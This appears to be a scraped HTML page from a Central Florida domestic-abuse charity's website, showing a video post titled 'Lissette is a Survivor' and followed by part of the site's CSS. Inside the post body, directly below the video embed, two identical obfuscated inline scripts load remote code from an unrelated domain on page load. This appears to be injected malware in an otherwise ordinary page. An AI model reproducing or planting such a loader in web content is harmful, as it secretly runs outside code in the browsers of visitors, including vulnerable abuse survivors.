<link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.harborhousefl.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=7c58c8588d71f984ff82a7ec80226c0c' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.harborhousefl.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-dark-css' href='https://www.harborhousefl.com/wp-content/plugins/download-manager/assets/css/front-dark.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.harborhousefl.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='main-css' href='https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/css/main.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='HarborHouse-css' href='https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/css/HarborHouse.css?ver=2.01' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/fonts/fontawesome/css/font-awesome.min.css?ver=7c58c8588d71f984ff82a7ec80226c0c' type='text/css' media='all' />
<link rel='stylesheet' id='HarborFont-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic&#038;ver=7c58c8588d71f984ff82a7ec80226c0c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.harborhousefl.com","hash_tracking":"false","v4_id":"G-99F0CRCNE3"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=7c58c8588d71f984ff82a7ec80226c0c" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/www.harborhousefl.com\/","site":"https:\/\/www.harborhousefl.com\/","ajax":"https:\/\/www.harborhousefl.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"6a6cd31439a1cc4a66a63ee49fc24861"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.46" id="wpdm-frontjs-js"></script>
<link rel="https://api.w.org/" href="https://www.harborhousefl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.harborhousefl.com/wp-json/wp/v2/posts/6060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.harborhousefl.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.harborhousefl.com/?p=6060' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.harborhousefl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.harborhousefl.com%2Flissette-is-a-survivor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.harborhousefl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.harborhousefl.com%2Flissette-is-a-survivor%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}</style><meta name="generator" content="WordPress Download Manager 3.3.46" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        	<link rel="shortcut icon" href="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/favicon.ico" />
	</head>
<body class="">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLPPTPL" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id=wrapper><!-- HEADER -->
<div id=fixed_top>
			<header data-rocket-location-hash="7bd1cafc09414c17b21a89dfbf85e7f9" id="header">
		<!-- Mobile Menu -->
		<div class="container visible-xs visible-sm">
			<div class="logo-box">
				<a href="/"><img src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/img/logo/logo.svg" alt="Harbor House" class="logo"></a>
			</div>
			<div class="support-box">
				<div class="support"> 
					<div class="call">
						<div class="info"><img src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/img/icons/phone.svg" alt="">24-hour crisis hotline</div>
						<div itemprop="telephone"  class="phone">(407) 886-2856</div>
					</div>
					<a href="/get-help" class="btn btn-style-1 semi-filled upper hidden-xs hidden-sm">Get Help</a>
					<a onClick="ga('send', 'event', 'Give Help', 'Click', 'Header Button');" href="/give-help" class="btn btn-style-2 semi-filled upper hidden-xs hidden-sm">Give Help</a>
				</div>
				
				
			</div>
			<div class="main-navigation-toggle">
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		<!-- Desktop Menu-->
		<div class="visible-lg visible-md">	
			<div data-rocket-location-hash="0841f15ebf099eeaba6f2c7f735d0671" class="container">
				<div class="logo-box">
					<a href="/"><img src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/images/logo.svg" alt="Harbor House" class="logo"></a>
				</div>
				<div class="support-box">
					<div class="support">
						<div id=translate_block>
							<div id="google_language_translator" class="default-language-en"></div>						
						</div>
						<div class="call">
							<div class="info"><img src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/images/phone.svg" alt="">24-hour crisis hotline</div>
							<div class="phone" itemprop="telephone" >(407) 886-2856</div>
						</div>
						<a href="/get-help" class="btn btn-style-1 semi-filled upper">Get Help</a>
						<a onClick="ga('send', 'event', 'Give Help', 'Click', 'Header Button');"  href="/give-help/" class="btn btn-style-2 semi-filled upper">Give Help</a>
					</div>
					<a onClick="ga('send', 'event', 'Donate', 'Click', 'Header Button');" href="/donate/" class="btn btn-style-3 upper btn-last">Donate</a>
				</div>
			</div>		
			<div class="hide-page-top visible-lg">
				<a class=hide_page rel=nofollow href="https://www.google.com">Hide this page</a>						
			</div> 
		</div>
		</header>
					<nav class=main-navigation>
				<div class=container>
					<a href="/get-help" class="btn btn-style-1 semi-filled upper visible-xs visible-sm">Get Help</a>
					<a onClick="ga('send', 'event', 'Give Help', 'Click', 'Header Button');"   href="/give-help" class="btn btn-style-2 semi-filled upper visible-xs visible-sm">Give Help</a>
					<a onClick="ga('send', 'event', 'Donate', 'Click', 'Header Button');" href="/donate" class="btn btn-style-3 upper visible-xs visible-sm">Donate</a>
					
					<div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-give-help" class="nav navbar-nav"><li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4700 dropdown"><a title="Who We Are" href="https://www.harborhousefl.com/give-help/about/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Who We Are <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4701"><a title="Our Vision" href="https://www.harborhousefl.com/give-help/about/vision/">Our Vision</a></li>
	<li id="menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4702"><a title="Financials" href="https://www.harborhousefl.com/give-help/about/financials/">Financials</a></li>
	<li id="menu-item-4705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4705"><a title="Careers" href="https://www.harborhousefl.com/give-help/about/careers/">Careers</a></li>
	<li id="menu-item-4706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4706"><a title="Contact Us" href="https://www.harborhousefl.com/give-help/about/contact/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-4707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4707 dropdown"><a title="Get Involved" href="https://www.harborhousefl.com/give-help/get-involved/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Get Involved <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-22577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22577"><a title="Donate" href="https://www.harborhousefl.com/give-help/">Donate</a></li>
	<li id="menu-item-4709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a title="Volunteer" href="https://www.harborhousefl.com/give-help/get-involved/volunteer/">Volunteer</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4710"><a title="Events" href="https://www.harborhousefl.com/give-help/get-involved/events/">Events</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a title="Fundraise" href="https://www.harborhousefl.com/give-help/get-involved/fundraise/">Fundraise</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8332"><a title="Get Trained" href="/give-help/get-trained/professionaltraining/">Get Trained</a></li>
<li id="menu-item-4636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4636 dropdown"><a title="Our Approach" href="https://www.harborhousefl.com/give-help/approach/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Our Approach <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4855"><a title="Prevent Abuse" href="https://www.harborhousefl.com/give-help/approach/prevent-abuse/">Prevent Abuse</a></li>
	<li id="menu-item-7360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7360"><a title="New Home" href="https://www.harborhousefl.com/give-help/approach/newhome/">New Home</a></li>
	<li id="menu-item-4692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4692"><a title="Resources" href="https://www.harborhousefl.com/give-help/approach/resources/">Resources</a></li>
	<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6109"><a title="Videos" href="https://www.harborhousefl.com/category/videos/">Videos</a></li>
	<li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a title="Download Our App" href="https://www.harborhousefl.com/give-help/download-app/">Download Our App</a></li>
</ul>
</li>
<li id="menu-item-4693" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-4693 dropdown"><a title="Get Informed" href="https://www.harborhousefl.com/give-help/approach/blog/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Get Informed <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7663"><a title="Harbor Blog" href="https://www.harborhousefl.com/give-help/approach/blog/">Harbor Blog</a></li>
</ul>
</li>
</ul></div>				</div>
			</nav>
	</div>	
	<!-- single -->
	<section data-rocket-location-hash="75202dec0fcc2df72399263306a2e2e7">
		<div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
			<div class=post>
				<div class=post-title><h1>Lissette is a Survivor</h1></div>
														<div style="text-align: center;">
<div style="text-align: center;"><iframe width="560" height="315" src="https://www.youtube.com/embed/RDS2HRtgyFg" frameborder="0" allowfullscreen></iframe></iframe></div>
<p>&nbsp;</p>
</div>
<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
								<div class="post-meta">
					Published 
					in <a href="https://www.harborhousefl.com/category/videos/" title="View all posts in Videos">Videos</a> 					May 29th, 2015					
					by 
					Harbor House of Central Florida				</div>
			</div>
		</div>
	</section>
	<!-- FOOTER -->
    <footer data-rocket-location-hash="f3d1c58420f95d002618d3b7cfb851a5" id="footer">
        <div class="container">
            <div class="row footer-col-navigation">
				<div class="col-md-4">
                    <div class="col-title">Get Connected</div>
                    <ul class="simple-nav">
						<li><a href="/give-help/about/contact/"><i class="knowledge"></i>Contact Us</a></li>						
						<li><a href="/give-help/blog/"><i class="knowledge"></i>Read our blog</a></li>						
						<li><a href="/give-help/about/press/"><i class="knowledge"></i>Press</a></li>
                        <li><a href="/faq/"><i class="knowledge"></i>FAQ</a></li>
						<li><a href="/para-usted/"><i class="knowledge"></i>Para Usted</a></li>
						
													<li><a href="/wp-login.php"><i class="knowledge"></i>Board Portal</a></li>
												
                    </ul>
                </div>
                <div class="col-md-4">
                    <div class="col-title">Get to know us</div>
                    <ul class="simple-nav">                        
                        <li><a target=_blank href="https://www.facebook.com/HarborHouseFL"><i class="facebook"></i>Facebook</a></li>
                        <li><a target=_blank href="http://twitter.com/#!/harborhousefl"><i class="twitter"></i>Twitter</a></li>						
						<li><a target=_blank href="https://instagram.com/harborhousefl/"><i class="fa fa-instagram"></i>Instagram</a></li>
						<li><a target=_blank href="https://www.linkedin.com/company/harbor-house-of-central-florida"><i class="fa fa-linkedin"></i>LinkedIn</a></li>
						<li><a target=_blank href="https://www.pinterest.com/harborhousefl/"><i class="fa fa-pinterest"></i>Pinterest</a></li>
						<li><a target=_blank href="https://plus.google.com/+Harborhousefl/posts"><i class="fa fa-google-plus"></i>Google+</a></li>
						
						<!--
                        <li><a target=_blank href="http://www.youtube.com/user/harborhousefl"><i class="youtube"></i>Youtube</a></li>																	
						-->
                    </ul>
                </div>                
                <div class="col-md-4">
                    <div class="col-title">Get involved</div>
                    <ul class="simple-nav">
                        <li><a href="/give-help/get-involved/events/">Events</a></li>
                        <li><a href="/donate/">Donate</a></li>
                        <li><a href="/give-help/approach/prevent-abuse/">Prevent abuse</a></li>
                        <li><a href="/give-help/about/careers/">Careers</a></li>
                    </ul>
                </div>
            </div>
            <hr>
            <div class="row ">
                <div class="col-md-4">
                    <div class="copyright">
					&copy;2026					<br/>
					Harbor House of Central Florida is a 501 (c)(3)</div>
                    <div class="collapse navbar-collapse"><ul id="menu-footer" class="footer_links"><li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a title="Privacy Policy" href="https://www.harborhousefl.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a title="Site Map" href="https://www.harborhousefl.com/site-map/">Site Map</a></li>
<li id="menu-item-4689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a title="Para Usted" href="https://www.harborhousefl.com/para-usted/">Para Usted</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a title="FAQ" href="https://www.harborhousefl.com/faq/">FAQ</a></li>
</ul></div>                </div>
				<div class="col-md-4 text-center">
									</div>
                <div class="col-md-4">
                    <form action="" class="mailing-list-form">
                        <div class="box">
                            <input type="email" name=email placeholder="join our mailing list">
                            <input type="submit" value="Submit" class=subscribeToMailingList>
                        </div>
                    </form>
                </div>
            </div>
        </div>		
    </footer>		
	<div id=get_give_modal class="modal-container hidden">
	<div data-rocket-location-hash="093e089ea0bf1c052a13b650b80fc83b" class="modal">
		<div class="modal-content">
			<a href="#" class=closeModal><img src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/img/icons/modal-close-icon-white.svg" alt="" class="close"></a>
			<div class="section-home">
				<div class="container">
				   <div class="row col-md-12 text-center no-padding hidden-sm visible-md visible-lg">
					   <a href="/">
						   <img src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/images/logo-white.png" alt="Harbor House" class="logo">
						</a>
					</div>
					<div class="row">
						<div class="col-md-6 text-center">
							<div class="box style-1">
								<a href="/get-help" class="btn btn-style-1 btn-lgw btn-200 lg-semi-border filled upper">Get Help</a>
								<div class="call"> 
									<div class="info">
										<img src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/img/icons/phone-purple.svg" alt="">
										24 hour crisis hotline
									</div>
									<div class="phone">(407) 886-2856</div>
								</div>
							</div>
						</div>
						<div class="col-md-6 text-center">
							<div class="box style-2">
								<a href="/give-help" class="btn btn-style-2 btn-lgw btn-200 lg-semi-border filled upper">Give Help</a>
								<div class="content">
									<p>Find out how you can get involved with Harbor House and support a survivor of domestic abuse.</p>
								</div>
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-12 text-center">
							<div class="alert">
								<h3>Safety Alert</h3>
								<p>Computer use can be monitored and is impossible to completely clear.<br> 
								   Click <span class="alert-text">HIDE THIS PAGE ✕</span> to quickly leave this site. <a target=_blank ref="http://nnedv.org/resources/safetynetdocs.html">Learn more about internet safety.</a></p>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>	
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/HarborHouse\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div data-rocket-location-hash="f733aa893d9c70724ae4006097b573ab" id="fb-root"></div>
            <div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,es', autoDisplay: false}, 'google_language_translator');}</script><script type="text/javascript" src="https://www.harborhousefl.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfwvp4aAAAAAMasMAvq36f7PbXRn1ADSd6YaKxj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfwvp4aAAAAAMasMAvq36f7PbXRn1ADSd6YaKxj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/modernizr.custom.33299.js?ver=1" id="modernizer-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/bootstrap.min.js?ver=1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/jquery.cookie.js?ver=1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/bootbox.min.js?ver=1" id="bootbox-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/main.js?ver=1.05" id="main-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/jquery.maskMoney.min.js?ver=1" id="money-mask-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/validate/jquery.validate.min.js?ver=1" id="validate-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/validate/additional-methods.min.js?ver=1" id="validate-methods-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/HarborHouse.js?ver=1.51" id="HarborHouse-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/Donations.js?ver=1.58" id="donations-js"></script>
	
	</div> <!-- End Wrapper -->
	
		<script type='text/javascript'>
		window.__wtw_lucky_site_id = 34230;
		(function() {
			var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
			wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
		})();
    </script>	
		
	<div id=footer_escape>
		<a class=phone href="tel:4078862856" ><i class="fa fa-phone"></i> (407) 886-2856</span>
		<a class=escape href=https://www.google.com>Quick Escape</a>
	</div>
<script defer="true" src="https://captivated-api.herokuapp.com/widget.js?id=ceb453f4-a11f-11ea-a59a-afc62f00ca59"></script>	
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.harborhousefl.com\/wp-admin\/admin-ajax.php","nonce":"a572ceeffd","url":"https:\/\/www.harborhousefl.com\/lissette-is-a-survivor","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.harborhousefl.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/css/main.css?ver=2.0
body_size: 115693
content:
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  select {
    background: #fff !important;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
* {
  box-sizing: border-box;
}
*:before,
*:after {
  box-sizing: border-box;
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
